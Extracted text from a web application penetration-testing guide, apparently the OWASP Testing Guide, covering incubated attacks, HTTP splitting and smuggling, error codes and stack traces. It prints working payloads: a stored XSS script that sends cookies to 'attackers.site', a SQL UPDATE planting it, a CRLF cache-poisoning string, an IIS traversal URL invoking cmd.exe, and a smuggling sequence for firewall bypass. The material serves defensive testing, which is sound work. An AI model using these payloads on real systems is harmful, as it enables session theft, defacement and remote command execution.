This type of asynchronous attack covers a great spectrum of at-
tack vectors, among them the following:
• File upload components in a web application, allowing the
attacker to upload corrupted media files (jpg images exploiting
CVE-2004-0200, png images exploiting CVE-2004-0597,
executable files, site pages with active component, etc.)
• Cross-site scripting issues in public forums posts (see Testing
for Stored Cross_site scripting (OTG-INPVAL-002) for additional
details). An attacker could potentially store malicious scripts
or code in a repository in the backend of the web-application
(e.g., a database) so that this script/code gets executed by one
of the users (end users, administrators, etc). The archetypical
incubated attack is exemplified by using a cross-site scripting
vulnerability in a user forum, bulletin board, or blog in order to
inject some JavaScript code at the vulnerable page, and will be
eventually rendered and executed at the site user’s browser
-using the trust level of the original (vulnerable) site at the user’s
browser.
• SQL/XPATH Injection allowing the attacker to upload content to a
database, which will be later retrieved as part of the active content
in a web page. For example, if the attacker can post arbitrary
JavaScript in a bulletin board so that it gets executed by users, then
he might take control of their browsers (e.g., XSS-proxy).
• Misconfigured servers allowing installation of Java packages or
similar web site components (i.e. Tomcat, or web hosting consoles
such as Plesk, CPanel, Helm, etc.)
How to Test
Black Box testing
File Upload Example
Verify the content type allowed to upload to the web application and
the resultant URL for the uploaded file. Upload a file that will exploit
a component in the local user workstation when viewed or down-
loaded by the user. Send your victim an email or other kind of alert in
order to lead him/her to browse the page. The expected result is the
exploit will be triggered when the user browses the resultant page
or downloads and executes the file from the trusted site.
XSS Example on a Bulletin Board
[1] Introduce JavaScript code as the value for the vulnerable field,
for instance:
[2] Direct users to browse the vulnerable page or wait for the us-
ers to browse it. Have a “listener” at attackers.site host listening
for all incoming connections.
[3] When users browse the vulnerable page, a request containing
The functions that are primarily responsible for format string vulner-
abilities are ones that treat format specifiers as optional. Therefore
when manually reviewing code, emphasis can be given to functions
such as:
There can be several formatting functions that are specific to the
development platform. These should also be reviewed for absence
of format strings once their argument usage has been understood.
Tools
• ITS4: “A static code analysis tool for identifying format string
vulnerabilities using source code” - http://www.cigital.com/its4
• An exploit string builder for format bugs - http://seclists.org/
lists/pen-test/2001/Aug/0014.html
References
Whitepapers
• Format functions manual page -
http://www.die.net/doc/linux/man/man3/fprintf.3.html
• Tim Newsham: “A paper on format string attacks” -
http://comsec.theclerk.com/CISSP/FormatString.pdf
• Team Teso: “Exploiting Format String Vulnerabilities” -
http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html
• Analysis of format string bugs -
http://julianor.tripod.com/format-bug-analysis.pdf
Testing for Incubated Vulnerability
(OTG-INPVAL-015)
Summary
Also often refered to as persistent attacks, incubated testing is a
complex testing method that needs more than one data valida-
tion vulnerability to work. Incubated vulnerabilities are typically
used to conduct “watering hole” attacks against users of legiti-
mate web applications.
Incubated vulnerabilities have the following characteristics:
• The attack vector needs to be persisted in the first place, it
needs to be stored in the persistence layer, and this would only
occur if weak data validation was present or the data arrived
into the system via another channel such as an admin console
or directly via a backend batch process.
• Secondly, once the attack vector was “recalled” the vector
would need to be executed successfully. For example, an
incubated XSS attack would require weak output validation so
the script would be delivered to the client in its executable form.
Exploitation of some vulnerabilities, or even functional features
of a web application, will allow an attacker to plant a piece of data
that will later be retrieved by an unsuspecting user or other com-
ponent of the system, exploiting some vulnerability there.
Web Application Penetration Testing
printf
fprintf
sprintf
snprintf
vfprintf
vprintf
vsprintf
vsnprintf
<script>document.write(‘<img src=”http://attackers.site/cv.jp-
g?’+document.cookie+’”>’)</script>

151
Web Application Penetration Testing
their cookie (document.cookie is included as part of the requested
URL) will be sent to the attackers.site host, such as the following:
[4] Use cookies obtained to impersonate users at the vulnerable
site.
SQL Injection Example
Usually, this set of examples leverages XSS attacks by exploit-
ing a SQL-injection vulnerability. The first thing to test is whether
the target site has a SQL injection vulnerability. This is described
in Section 4.2 Testing for SQL Injection. For each SQL-injection
vulnerability, there is an underlying set of constraints describing
the kind of queries that the attacker/pen-tester is allowed to do.
The tester then has to match the XSS attacks he has devised
with the entries that he is allowed to insert.
[1] In a similar fashion as in the previous XSS example, use a web
page field vulnerable to SQL injection issues to change a value in
the database that would be used by the application as input to be
shown at the site without proper filtering (this would be a com-
bination of an SQL injection and a XSS issue). For instance, let’s
suppose there is a footer table at the database with all footers
for the web site pages, including a notice field with the legal no-
tice that appears at the bottom of each web page. You could use
the following query to inject JavaScript code to the notice field at
the footer table in the database.
[2] Now, each user browsing the site will silently send his cookies
to the attackers.site (steps b.2 to b.4).
Misconfigured Server
Some web servers present an administration interface that may
allow an attacker to upload active components of her choice to
the site. This could be the case with an Apache Tomcat server
that doesn’t enforce strong credentials to access its Web Appli-
cation Manager (or if the pen testers have been able to obtain
valid credentials for the administration module by other means).
In this case, a WAR file can be uploaded and a new web applica-
tion deployed at the site, which will not only allow the pen tester
to execute code of her choice locally at the server, but also to
plant an application at the trusted site, which the site regular us-
ers can then access (most probably with a higher degree of trust
than when accessing a different site).
As should also be obvious, the ability to change web page con-
tents at the server, via any vulnerabilities that may be exploit-
able at the host which will give the attacker webroot write per-
missions, will also be useful towards planting such an incubated
attack on the web server pages (actually, this is a known infec-
tion-spread method for some web server worms).
Gray Box testing
Gray/white testing techniques will be the same as previously
discussed.
• Examining input validation is key in mitigating against this
vulnerability. If other systems in the enterprise use the same
persistence layer they may have weak input validation and the
data may be persisited via a “back door”.
• To combat the “back door” issue for client side attacks, output
validation must also be employed so tainted data shall be
encoded prior to displaying to the client, and hence not execute.
• See the Data Validation section of the Code review guide.
Tools
• XSS-proxy - http://sourceforge.net/projects/xss-proxy
• Paros - http://www.parosproxy.org/index.shtml
• Burp Suite - http://portswigger.net/burp/proxy.html
• Metasploit - http://www.metasploit.com/
References
Most of the references from the Cross-site scripting section are
valid. As explained above, incubated attacks are executed when
combining exploits such as XSS or SQL-injection attacks.
Advisories
• CERT(R) Advisory CA-2000-02 Malicious HTML Tags
Embedded in Client Web Requests - http://www.cert.org/
advisories/CA-2000-02.html
• Blackboard Academic Suite 6.2.23 +/-: Persistent cross-site
scripting vulnerability - http://lists.grok.org.uk/pipermail/full-
disclosure/2006-July/048059.html
Whitepapers
• Web Application Security Consortium “Threat Classification,
Cross-site scripting” - http://www.webappsec.org/projects/
threat/classes/cross-site_scripting.shtml
Testing for HTTP Splitting/Smuggling
(OTG-INPVAL-016)
Summary
This section illustrates examples of attacks that leverage spe-
cific features of the HTTP protocol, either by exploiting weak-
nesses of the web application or peculiarities in the way different
agents interpret HTTP messages.
This section will analyze two different attacks that target spe-
cific HTTP headers:
• HTTP splitting
• HTTP smuggling
- GET /cv.jpg?SignOn=COOKIEVALUE1;%20ASPSESSION-
ID=ROGUEIDVALUE;
%20JSESSIONID=ADIFFERENTVALUE:-1;%20ExpireP-
age=https://vulnerable.site/site/;
TOKEN=28_Sep_2006_21:46:36_GMT HTTP/1.1
SELECT field1, field2, field3
FROM table_x
WHERE field2 = ‘x’;
UPDATE footer
SET notice = ‘Copyright 1999-2030%20
<script>document.write(\’<img src=”http://attackers.site/
cv.jpg?\’+document.cookie+\’”>\’)</script>’
WHERE notice = ‘Copyright 1999-2030’;

152
The first attack exploits a lack of input sanitization which allows
an intruder to insert CR and LF characters into the headers of the
application response and to ‘split’ that answer into two different
HTTP messages. The goal of the attack can vary from a cache
poisoning to cross site scripting.
In the second attack, the attacker exploits the fact that some
specially crafted HTTP messages can be parsed and interpret-
ed in different ways depending on the agent that receives them.
HTTP smuggling requires some level of knowledge about the dif-
ferent agents that are handling the HTTP messages (web server,
proxy, firewall) and therefore will be included only in the Gray Box
testing section.
How to Test
Black Box testing
HTTP Splitting
Some web applications use part of the user input to generate the
values of some headers of their responses. The most straight-
forward example is provided by redirections in which the target
URL depends on some user-submitted value. Let’s say for in-
stance that the user is asked to choose whether he/she prefers
a standard or advanced web interface. The choice will be passed
as a parameter that will be used in the response header to trigger
the redirection to the corresponding page.
More specifically, if the parameter ‘interface’ has the value ‘ad-
vanced’, the application will answer with the following:
When receiving this message, the browser will bring the user to
the page indicated in the Location header. However, if the ap-
plication does not filter the user input, it will be possible to in-
sert in the ‘interface’ parameter the sequence %0d%0a, which
represents the CRLF sequence that is used to separate different
lines. At this point, testers will be able to trigger a response that
will be interpreted as two different responses by anybody who
happens to parse it, for instance a web cache sitting between
us and the application. This can be leveraged by an attacker to
poison this web cache so that it will provide false content in all
subsequent requests.
Let’s say that in the previous example the tester passes the fol-
lowing data as the interface parameter:
The resulting answer from the vulnerable application will there-
fore be the following:
Web Application Penetration Testing
The web cache will see two different responses, so if the attacker
sends, immediately after the first request, a second one asking
for /index.html, the web cache will match this request with the
second response and cache its content, so that all subsequent
requests directed to victim.com/index.html passing through
that web cache will receive the “system down” message. In this
way, an attacker would be able to effectively deface the site for
all users using that web cache (the whole Internet, if the web
cache is a reverse proxy for the web application).
Alternatively, the attacker could pass to those users a JavaScript
snippet that mounts a cross site scripting attack, e.g., to steal
the cookies. Note that while the vulnerability is in the application,
the target here is its users. Therefore, in order to look for this
vulnerability, the tester needs to identify all user controlled input
that influences one or more headers in the response, and check
whether he/she can successfully inject a CR+LF sequence in it.
The headers that are the most likely candidates for this attack
are:
• Location
• Set-Cookie
It must be noted that a successful exploitation of this vulnera-
bility in a real world scenario can be quite complex, as several
factors must be taken into account:
[1] The pen-tester must properly set the headers in the fake
response for it to be successfully cached (e.g., a Last-Modified
header with a date set in the future). He/she might also have
to destroy previously cached versions of the target pagers, by
issuing a preliminary request with “Pragma: no-cache” in the
request headers
[2] The application, while not filtering the CR+LF sequence,
might filter other characters that are needed for a successful
attack (e.g., “<” and “>”). In this case, the tester can try to use
other encodings (e.g., UTF-7)
[3] Some targets (e.g., ASP) will URL-encode the path part of the
Location header (e.g., www.victim.com/redirect.asp), making
a CRLF sequence useless. However, they fail to encode the
query section (e.g., ?interface=advanced), meaning that a
leading question mark is enough to bypass this filtering
For a more detailed discussion about this attack and other in-
formation about possible scenarios and applications, check the
papers referenced at the bottom of this section.
HTTP/1.1 302 Moved Temporarily
Date: Sun, 03 Dec 2005 16:22:19 GMT
Location: http://victim.com/main.jsp?interface=advanced
<snip>
advanced%0d%0aContent-Length:%20
0%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-Length:%20
35%0d%0a%0d%0a<html>Sorry,%20System%20Down</
html>
HTTP/1.1 302 Moved Temporarily
Date: Sun, 03 Dec 2005 16:22:19 GMT
Location: http://victim.com/main.jsp?interface=advanced
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 35
<html>Sorry,%20System%20Down</html>
<other data>

153
Web Application Penetration Testing
Gray Box testing
HTTP Splitting
A successful exploitation of HTTP Splitting is greatly helped by
knowing some details of the web application and of the attack
target. For instance, different targets can use different meth-
ods to decide when the first HTTP message ends and when the
second starts. Some will use the message boundaries, as in the
previous example. Other targets will assume that different mes-
sages will be carried by different packets. Others will allocate for
each message a number of chunks of predetermined length: in
this case, the second message will have to start exactly at the
beginning of a chunk and this will require the tester to use pad-
ding between the two messages. This might cause some trouble
when the vulnerable parameter is to be sent in the URL, as a very
long URL is likely to be truncated or filtered. A gray box scenar-
io can help the attacker to find a workaround: several applica-
tion servers, for instance, will allow the request to be sent using
POST instead of GET.
HTTP Smuggling
As mentioned in the introduction, HTTP Smuggling leverages the
different ways that a particularly crafted HTTP message can be
parsed and interpreted by different agents (browsers, web cach-
es, application firewalls). This relatively new kind of attack was
first discovered by Chaim Linhart, Amit Klein, Ronen Heled and
Steve Orrin in 2005. There are several possible applications and
we will analyze one of the most spectacular: the bypass of an
application firewall. Refer to the original whitepaper (linked at
the bottom of this page) for more detailed information and other
scenarios.
Application Firewall Bypass
There are several products that enable a system administration
to detect and block a hostile web request depending on some
known malicious pattern that is embedded in the request. For
example, consider the infamous, old Unicode directory travers-
al attack against IIS server (http://www.securityfocus.com/
bid/1806), in which an attacker could break out the www root by
issuing a request like:
Of course, it is quite easy to spot and filter this attack by the
presence of strings like “..” and “cmd.exe” in the URL. How-
ever, IIS 5.0 is quite picky about POST requests whose body is
up to 48K bytes and truncates all content that is beyond this
limit when the Content-Type header is different from applica-
tion/x-www-form-urlencoded. The pen-tester can leverage this
by creating a very large request, structured as follows:
What happens here is that the Request #1 is made of 49223
bytes, which includes also the lines of Request #2. Therefore, a
firewall (or any other agent beside IIS 5.0) will see Request #1,
will fail to see Request #2 (its data will be just part of #1), will see
Request #3 and miss Request #4 (because the POST will be just
part of the fake header xxxx).
Now, what happens to IIS 5.0 ? It will stop parsing Request #1
right after the 49152 bytes of garbage (as it will have reached
the 48K=49152 bytes limit) and will therefore parse Request #2
as a new, separate request. Request #2 claims that its content is
33 bytes, which includes everything until “xxxx: “, making IIS miss
Request #3 (interpreted as part of Request #2) but spot Request
#4, as its POST starts right after the 33rd byte or Request #2. It
is a bit complicated, but the point is that the attack URL will not
be detected by the firewall (it will be interpreted as the body of
a previous request) but will be correctly parsed (and executed)
by IIS.
While in the aforementioned case the technique exploits a bug of
a web server, there are other scenarios in which we can leverage
the different ways that different HTTP-enabled devices parse
messages that are not 1005 RFC compliant. For instance, the
HTTP protocol allows only one Content-Length header, but does
not specify how to handle a message that has two instances of
this header. Some implementations will use the first one while
others will prefer the second, cleaning the way for HTTP Smug-
gling attacks. Another example is the use of the Content-Length
header in a GET message.
Note that HTTP Smuggling does *not* exploit any vulnerability
in the target web application. Therefore, it might be somewhat
tricky, in a pen-test engagement, to convince the client that a
countermeasure should be looked for anyway.
References
Whitepapers
• Amit Klein, “Divide and Conquer: HTTP Response Splitting,
Web Cache Poisoning Attacks, and Related Topics” - http://
www.packetstormsecurity.org/papers/general/whitepaper_
httpresponse.pdf
• Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin: “HTTP
Request Smuggling” - http://www.watchfire.com/news/
whitepapers.aspx
• Amit Klein: “HTTP Message Splitting, Smuggling and
Other Animals” - http://www.owasp.org/images/1/1a/
OWASPAppSecEU2006_HTTPMessageSplittingSmugglingEtc.
ppt
• Amit Klein: “HTTP Request Smuggling - ERRATA (the IIS
48K buffer phenomenon)” - http://www.securityfocus.com/
archive/1/411418
http://target/scripts/..%c1%1c../winnt/system32/cmd.exe?/
c+<command_to_execute>
POST /target.asp HTTP/1.1 <-- Request #1
Host: target
Connection: Keep-Alive
Content-Length: 49225
<CRLF>
<49152 bytes of garbage>
POST /target.asp HTTP/1.0 <-- Request #2
Connection: Keep-Alive
Content-Length: 33
<CRLF>
POST /target.asp HTTP/1.0 <-- Request #3
xxxx: POST /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir
HTTP/1.0 <-- Request #4
Connection: Keep-Alive
<CRLF>

154
FO-002).
Application Server Errors
Application errors are returned by the application itself, rather
than the web server. These could be error messages from frame-
work code (ASP, JSP etc.) or they could be specific errors returned
by the application code. Detailed application errors typically pro-
vide information of server paths, installed libraries and applica-
tion versions.
Database Errors
Database errors are those returned by the Database System
when there is a problem with the query or the connection. Each
Database system, such as MySQL, Oracle or MSSQL, has their
own set of errors. Those errors can provide sensible information
such as Database server IPs, tables, columns and login details.
In addition, there are many SQL Injection exploitation techniques
that utilize detailed error messages from the database driver, for
in depth information on this issue see Testing for SQL Injection
(OTG-INPVAL-005) for more information.
Web server errors aren’t the only useful output returned requir-
ing security analysis. Consider the next example error message:
What happened? We will explain step-by-step below.
In this example, the 80004005 is a generic IIS error code which
indicates that it could not establish a connection to its associated
database. In many cases, the error message will detail the type
of the database. This will often indicate the underlying operating
system by association. With this information, the penetration
tester can plan an appropriate strategy for the security test.
By manipulating the variables that are passed to the database
connect string, we can invoke more detailed errors.
In this example, we can see a generic error in the same situation
which reveals the type and version of the associated database
system and a dependence on Windows operating system regis-
try key values.
Now we will look at a practical example with a security test
against a web application that loses its link to its database serv-
er and does not handle the exception in a controlled manner. This
could be caused by a database name resolution issue, processing
of unexpected variable values, or other network problems.
Consider the scenario where we have a database administration
web portal, which can be used as a front end GUI to issue database
Web Application Penetration Testing
• Amit Klein: “HTTP Response Smuggling” -
http://www.securityfocus.com/archive/1/425593
• Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin: “HTTP
Request Smuggling” - http://www.cgisecurity.com/lib/http-
request-smuggling.pdf
Testing for Error Code (OTG-ERR-001)
Summary
Often, during a penetration test on web applications, we come
up against many error codes generated from applications or
web servers. It’s possible to cause these errors to be displayed
by using a particular requests, either specially crafted with tools
or created manually. These codes are very useful to penetration
testers during their activities, because they reveal a lot of infor-
mation about databases, bugs, and other technological compo-
nents directly linked with web applications.
This section analyses the more common codes (error messag-
es) and bring into focus their relevance during a vulnerability as-
sessment. The most important aspect for this activity is to focus
one’s attention on these errors, seeing them as a collection of
information that will aid in the next steps of our analysis. A good
collection can facilitate assessment efficiency by decreasing the
overall time taken to perform the penetration test.
Attackers sometimes use search engines to locate errors that
disclose information. Searches can be performed to find any er-
roneous sites as random victims, or it is possible to search for
errors in a specific site using the search engine filtering tools as
described in 4.2.1 Conduct Search Engine Discovery and Recon-
naissance for Information Leakage (OTG-INFO-001)
Web Server Errors
A common error that we can see during testing is the HTTP 404
Not Found. Often this error code provides useful details about
the underlying web server and associated components. For ex-
ample:
This error message can be generated by requesting a non-ex-
istent URL. After the common message that shows a page not
found, there is information about web server version, OS, mod-
ules and other products used. This information can be very im-
portant from an OS and application type and version identifica-
tion point of view.
Other HTTP response codes such as 400 Bad Request, 405
Method Not Allowed, 501 Method Not Implemented, 408 Re-
quest Time-out and 505 HTTP Version Not Supported can be
forced by an attacker. When receiving specially crafted requests,
web servers may provide one of these error codes depending on
their HTTP implementation.
Testing for disclosed information in the Web Server error codes
is related testing for information disclosed in the HTTP headers
as described in the section Fingerprint Web Server (OTG-IN-
Not Found
The requested URL /page.html was not found on this server.
Apache/2.2.3 (Unix) mod_ssl/2.2.3 OpenSSL/0.9.7g DAV/2
PHP/5.1.2 Server at localhost Port 80
Microsoft OLE DB Provider for ODBC Drivers (0x80004005)
[DBNETLIB][ConnectionOpen(Connect())] - SQL server does not
exist or access denied
Microsoft OLE DB Provider for ODBC Drivers error ‘80004005’
[Microsoft][ODBC Access 97 ODBC driver Driver]General error
Unable to open registry key ‘DriverId’

155
Web Application Penetration Testing
queries, create tables, and modify database fields. During the
POST of the logon credentials, the following error message is
presented to the penetration tester. The message indicates the
presence of a MySQL database server:
If we see in the HTML code of the logon page the presence of a
hidden field with a database IP, we can try to change this value
in the URL with the address of database server under the pene-
tration tester’s control in an attempt to fool the application into
thinking that the logon was successful.
Another example: knowing the database server that services a
web application, we can take advantage of this information to
carry out a SQL Injection for that kind of database or a persistent
XSS test.
How to Test
Below are some examples of testing for detailed error messages
returned to the user. Each of the below examples has specific
information about the operating system, application version, etc.
Test: 404 Not Found
Result:
Test:
Result:
Test:
Result:
Firewall version used for authentication:
Test: 400 Bad Request
Result:
Test: 405 Method Not Allowed
Result:
Microsoft OLE DB Provider for ODBC Drivers (0x80004005)
[MySQL][ODBC 3.51 Driver]Unknown MySQL server host
telnet <host target> 80
GET /<wrong page> HTTP/1.1
host: <host target>
<CRLF><CRLF>
HTTP/1.1 404 Not Found
Date: Sat, 04 Nov 2006 15:26:48 GMT
Server: Apache/2.2.3 (Unix) mod_ssl/2.2.3 OpenSSL/0.9.7g
Content-Length: 310
Connection: close
Content-Type: text/html; charset=iso-8859-1
...
<title>404 Not Found</title>
...
<address>Apache/2.2.3 (Unix) mod_ssl/2.2.3 OpenSSL/0.9.7g
at <host target> Port 80</address>
Network problems leading to the application being unable to
access the database server
telnet <host target> 80
GET / HTTP/1.1
<CRLF><CRLF>
telnet <host target> 80
PUT /index.html HTTP/1.1
Host: <host target>
<CRLF><CRLF>
Microsoft OLE DB Provider for ODBC Drivers (0x80004005) ‘
[MySQL][ODBC 3.51 Driver]Unknown MySQL server host
Error 407
FW-1 at <firewall>: Unauthorized to access the document.
• Authorization is needed for FW-1.
• The authentication required by FW-1 is: unknown.
• Reason for failure of last attempt: no user
HTTP/1.1 400 Bad Request
Date: Fri, 06 Dec 2013 23:57:53 GMT
Server: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with
Suhosin-Patch
Vary: Accept-Encoding
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
...
<title>400 Bad Request</title>
...
<address>Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9
with Suhosin-Patch at 127.0.1.1 Port 80</address>
...
HTTP/1.1 405 Method Not Allowed
Date: Fri, 07 Dec 2013 00:48:57 GMT
Server: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with
Suhosin-Patch
Allow: GET, HEAD, POST, OPTIONS
Vary: Accept-Encoding
Content-Length: 315
Connection: close
Content-Type: text/html; charset=iso-8859-1
...
<title>405 Method Not Allowed</title>
...
<address>Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9
with Suhosin-Patch at <host target> Port 80</address>
...
Authentication failure due to missing credentials

156
Web Application Penetration Testing
Test: 408 Request Time-out
Result:
Test: 501 Method Not Implemented
Result:
Test:
Result:
Tools
• ErrorMint - http://sourceforge.net/projects/errormint/
• ZAP Proxy - https://www.owasp.org/index.php/OWASP_Zed_
Attack_Proxy_Project
References
• [RFC2616] Hypertext Transfer Protocol -- HTTP/1.1
• [ErrorDocument] Apache ErrorDocument Directive
• [AllowOverride] Apache AllowOverride Directive
• [ServerTokens] Apache ServerTokens Directive
• [ServerSignature] Apache ServerSignature Directive
Remediation
Error Handling in IIS and ASP .net
ASP .net is a common framework from Microsoft used for de-
veloping web applications. IIS is one of the commonly used web
servers. Errors occur in all applications, developers try to trap
most errors but it is almost impossible to cover each and every
exception (it is however possible to configure the web server to
suppress detailed error messages from being returned to the
user).
IIS uses a set of custom error pages generally found in c:\winnt\
help\iishelp\common to display errors like ‘404 page not found’
to the user. These default pages can be changed and custom er-
rors can be configured for IIS server. When IIS receives a request
for an aspx page, the request is passed on to the dot net frame-
work.
There are various ways by which errors can be handled in dot net
framework. Errors are handled at three places in ASP .net:
• Inside Web.config customErrors section
• Inside global.asax Application_Error Sub
• At the the aspx or associated codebehind page in the Page_Er-
ror sub
Handling errors using web.config
mode=”On” will turn on custom errors. mode=RemoteOnly will
show custom errors to the remote web application users. A user
accessing the server locally will be presented with the complete
stack trace and custom errors will not be shown to him.
All the errors, except those explicitly specified, will cause a redi-
rection to the resource specified by defaultRedirect, i.e., myer-
rorpagedefault.aspx. A status code 404 will be handled by myer-
rorpagefor404.aspx.
Enumeration of directories by using access denied error mes-
sages:<br>
http://<host>/<dir>
Directory Listing Denied
This Virtual Directory does not allow contents to be listed.
telnet <host target> 80
GET / HTTP/1.1
- Wait X seconds – (Depending on the target server, 21
seconds for Apache by default)
telnet <host target> 80
RENAME /index.html HTTP/1.1
Host: <host target>
<CRLF><CRLF>
<customErrors defaultRedirect=”myerrorpagedefault.aspx”
mode=”On|Off|RemoteOnly”>
<error statusCode=”404” redirect=”myerrorpagefor404.
aspx”/>
<error statusCode=”500” redirect=”myerrorpagefor500.
aspx”/>
</customErrors>
HTTP/1.1 408 Request Time-out
Date: Fri, 07 Dec 2013 00:58:33 GMT
Server: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with
Suhosin-Patch
Vary: Accept-Encoding
Content-Length: 298
Connection: close
Content-Type: text/html; charset=iso-8859-1
...
<title>408 Request Time-out</title>
...
<address>Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9
with Suhosin-Patch at <host target> Port 80</address>
...
HTTP/1.1 501 Method Not Implemented
Date: Fri, 08 Dec 2013 09:59:32 GMT
Server: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with
Suhosin-Patch
Allow: GET, HEAD, POST, OPTIONS
Vary: Accept-Encoding
Content-Length: 299
Connection: close
Content-Type: text/html; charset=iso-8859-1
...
<title>501 Method Not Implemented</title>
...
<address>Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9
with Suhosin-Patch at <host target> Port 80</address>
...

157
custom errors for .net are not configured.
Error Handling in Apache
Apache is a common HTTP server for serving HTML and PHP
web pages. By default, Apache shows the server version, prod-
ucts installed and OS system in the HTTP error responses.
Responses to the errors can be configured and customized glob-
ally, per site or per directory in the apache2.conf using the Error-
Document directive [2]
Site administrators are able to manage their own errors using
.htaccess file if the global directive AllowOverride is configured
properly in apache2.conf [3]
The information shown by Apache in the HTTP errors can also be
configured using the directives ServerTokens [4] and ServerSig-
nature [5] at apache2.conf configuration file. “ServerSignature
Off” (On by default) removes the server information from the
error responses, while ServerTokens [ProductOnly|Major|Mi-
nor|Minimal|OS|Full] (Full by default) defines what information
has to be shown in the error pages.
Error Handling in Tomcat
Tomcat is a HTTP server to host JSP and Java Servlet applica-
tions. By default, Tomcat shows the server version in the HTTP
error responses.
Customization of the error responses can be configured in the
configuration file web.xml.
Testing for Stack Traces (OTG-ERR-002)
Summary
Stack traces are not vulnerabilities by themselves, but they often
reveal information that is interesting to an attacker. Attackers
attempt to generate these stack traces by tampering with the
input to the web application with malformed HTTP requests and
other input data.
If the application responds with stack traces that are not man-
aged it could reveal information useful to attackers. This infor-
mation could then be used in further attacks. Providing debug-
ging information as a result of operations that generate errors is
considered a bad practice due to multiple reasons. For example,
Web Application Penetration Testing
Handling errors in Global.asax
When an error occurs, the Application_Error sub is called. A de-
veloper can write code for error handling/page redirection in this
sub.
Handling errors in Page_Error sub
This is similar to application error.
Error hierarchy in ASP .net
Page_Error sub will be processed first, followed by global.asax
Application_Error sub, and, finally, customErrors section in web.
config file.
Information Gathering on web applications with server-side
technology is quite difficult, but the information discovered can
be useful for the correct execution of an attempted exploit (for
example, SQL injection or Cross Site Scripting (XSS) attacks) and
can reduce false positives.
How to test for ASP.net and IIS Error Handling
Fire up your browser and type a random page name
If the server returns
it means that IIS custom errors are not configured. Please note
the .asp extension.
Also test for .net custom errors. Type a random page name with
aspx extension in your browser
If the server returns
Private Sub Application_Error (ByVal sender As Object, ByVal e
As System.EventArgs)
Handles MyBase.Error
End Sub
Private Sub Page_Error (ByVal sender As Object, ByVal e As
System.EventArgs)
Handles MyBase.Error
End Sub
http:\\www.mywebserver.com\anyrandomname.asp
http:\\www.mywebserver.com\anyrandomname.aspx
Server Error in ‘/’ Application.
---------------------------------------------------------------
-----------------
The page cannot be found
Internet Information Services
The resource cannot be found.
Description: HTTP 404. The resource you are looking for (or one
of its dependencies) could have been removed, had its name
ErrorDocument 404 “Customized Not Found error message”
ErrorDocument 403 /myerrorpagefor403.html
ErrorDocument 501 http://www.externaldomain.com/errorp-
agefor501.html
<error-page>
<error-code>404</error-code>
<location>/myerrorpagefor404.html</location>
</error-page>

158
protocol ensures not only confidentiality, but also authentica-
tion. Servers are authenticated using digital certificates and it is
also possible to use client certificate for mutual authentication.
Even if high grade ciphers are today supported and normally
used, some misconfiguration in the server can be used to force
the use of a weak cipher - or at worst no encryption - permitting
to an attacker to gain access to the supposed secure communi-
cation channel. Other misconfiguration can be used for a Denial
of Service attack.
Common Issues
A vulnerability occurs if the HTTP protocol is used to transmit
sensitive information [2] (e.g. credentials transmitted over HTTP
[3]).
When the SSL/TLS service is present it is good but it increments
the attack surface and the following vulnerabilities exist:
• SSL/TLS protocols, ciphers, keys and renegotiation must be
properly configured.
• Certificate validity must be ensured.
Other vulnerabilities linked to this are:
• Software exposed must be updated due to possibility of known
vulnerabilities [4].
• Usage of Secure flag for Session Cookies [5].
• Usage of HTTP Strict Transport Security (HSTS) [6].
• The presence of HTTP and HTTPS both, which can be used to
intercept traffic [7], [8].
• The presence of mixed HTTPS and HTTP content in the same
page, which can be used to Leak information.
Sensitive data transmitted in clear-text
The application should not transmit sensitive information via
unencrypted channels. Typically it is possible to find basic au-
thentication over HTTP, input password or session cookie sent
via HTTP and, in general, other information considered by regu-
lations, laws or organization policy.
Weak SSL/TLS Ciphers/Protocols/Keys
Historically, there have been limitations set in place by the U.S.
government to allow cryptosystems to be exported only for key
sizes of at most 40 bits, a key length which could be broken and
would allow the decryption of communications. Since then cryp-
tographic export regulations have been relaxed the maximum
key size is 128 bits.
It is important to check the SSL configuration being used to avoid
putting in place cryptographic support which could be easily de-
feated. To reach this goal SSL-based services should not offer
the possibility to choose weak cipher suite. A cipher suite is spec-
ified by an encryption protocol (e.g. DES, RC4, AES), the encryp-
tion key length (e.g. 40, 56, or 128 bits), and a hash algorithm (e.g.
SHA, MD5) used for integrity checking.
Briefly, the key points for the cipher suite determination are the
following:
[1] The client sends to the server a ClientHello message
it may contain information on internal workings of the applica-
tion such as relative paths of the point where the application is
installed or how objects are referenced internally.
How to Test
Black Box testing
There are a variety of techniques that will cause exception mes-
sages to be sent in an HTTP response. Note that in most cases
this will be an HTML page, but exceptions can be sent as part of
SOAP or REST responses too.
Some tests to try include:
•
invalid input (such as input that is not consistent with application
logic.
• input that contains non alphanumeric characters or query syn
tax.
• empty inputs.
• inputs that are too long.
• access to internal pages without authentication.
• bypassing application flow.
All the above tests could lead to application errors that may con-
tain stack traces. It is recommended to use a fuzzer in addition to
any manual testing.
Some tools, such as OWASP ZAP and Burp proxy will automati-
cally detect these exceptions in the response stream as you are
doing other penetration and testing work.
Gray Box Testing
Search the code for the calls that cause an exception to be ren-
dered to a String or output stream. For example, in Java this
might be code in a JSP that looks like:
In some cases, the stack trace will be specifically formatted into
HTML, so be careful of accesses to stack trace elements.
Search the configuration to verify error handling configuration
and the use of default error pages. For example, in Java this con-
figuration can be found in web.xml.
Tools
• ZAP Proxy - https://www.owasp.org/index.php/OWASP_Zed_
Attack_Proxy_Project
References
• [RFC2616] Hypertext Transfer Protocol - HTTP/1.1
Testing for Weak SSL/TLS Ciphers, Insufficient
Transport Layer Protection (OTG-CRYPST-001)
Summary
Sensitive data must be protected when it is transmitted through
the network. Such data can include user credentials and credit
